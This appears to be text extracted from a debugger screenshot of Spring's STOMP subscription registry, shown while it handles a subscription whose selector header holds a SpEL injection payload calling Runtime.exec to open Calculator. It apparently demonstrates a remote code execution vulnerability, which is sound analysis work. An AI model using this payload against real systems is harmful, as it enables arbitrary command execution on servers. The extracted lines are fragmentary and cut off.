 @Override
@
protected void addSubscriptionInternal(
String sessionId, String subsId, String destination, Message<?> message) { sessionId: "jzytwnvr" subsId: "sub-0" destination
Expression expression = null; expression: null
MessageHeaders headers = message.getHeaders(); headers: size = 8 message: "GenericMessage [payload=byte[0], headers={simpMessage
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers); selector: "T(java.lang.Runtime
if (selector != null) { selector: "T(java.lang.Runtime).getRuntime().exec('/Applications/Calculator.app/Contents/MacOS/Calculator'
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (logger.isTraceEnabled()) {
logger.trace( o: "Subscription selector: [" + selector + "]");
}
}
catch (Throwable ex) {
DefaultSubscriptionRegistry addSubscriptionInternal()
Variables
: RUNNING
egistry (org.springframework.messaging.simp.broker)
try (org.springframework.messaging.simp.broker)
Handler (org.springframework.messaging.simp.broker)
er (org.springframework.messaging.simp.broker)
(org.springframework.messaging.support)
subsId = "sub-0"
destination = "/topic/greetings"
message = {GenericMessage@6146} "GenericMessage [payload=byte[0], headers={simpMessag...
expression = null
headers = {MessageHeaderAccessor$MutableMessageHeaders@6194} size = 8
selector = "T(java.lang.Runtime).getRuntime().exec('/Applications/Calculator.app/Contents/MacO...